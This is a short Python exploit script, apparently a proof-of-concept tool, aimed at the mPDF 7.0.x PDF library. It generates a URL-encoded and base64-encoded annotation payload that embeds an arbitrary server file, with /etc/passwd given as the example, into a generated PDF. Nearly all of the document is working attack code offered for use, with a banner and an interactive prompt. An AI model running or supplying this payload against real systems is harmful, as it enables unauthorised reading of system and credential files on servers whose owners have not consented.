 #!/usr/bin/env python3

from urllib.parse import quote
from cmd import Cmd
from base64 import b64encode

class Terminal(Cmd):
    prompt = "\nFile >> "
    def default(self, args):
        payload_gen(args)
def banner():
    banner = """                          _____  _____  ______   ______ ___  __   __                  _       _ _
                         |  __ \|  __ \|  ____| |____  / _ \ \ \ / /                 | |     (_) |
               _ __ ___  | |__) | |  | | |__        / / | | | \ V /     _____  ___ __ | | ___  _| |_
               | '_ ` _ \|  ___/| |  | |  __|      / /| | | |  > <     / _ \ \/ / '_ \| |/ _ \| | __|
               | | | | | | |    | |__| | |        / / | |_| | / . \  |  __/>  <| |_) | | (_) | | |_
               |_| |_| |_|_|    |_____/|_|       /_/ (_)___(_)_/ \_\  \___/_/\_\ .__/|_|\___/|_|\__|
                                                                               | |
                                                                               |_|   """
    print(banner)
def payload_gen(fname):
    payload = f'<annotation file="{fname}" content="{fname}" icon="Graph" title="Attached File: {fname}" pos-x="195" />'
    encoded_payload = quote(payload)
    print("[+] Replace the content with the payload below")

    print(f"Url encoded payload:\n{encoded_payload}\n")
    base64enc = b64encode(encoded_payload.encode())
    print(f"Base64 encoded payload:\n{base64enc.decode()}\n")
if __name__ == ("__main__"):
    banner()
    print("Enter Filename eg. /etc/passwd")
    terminal= Terminal()
    terminal.cmdloop()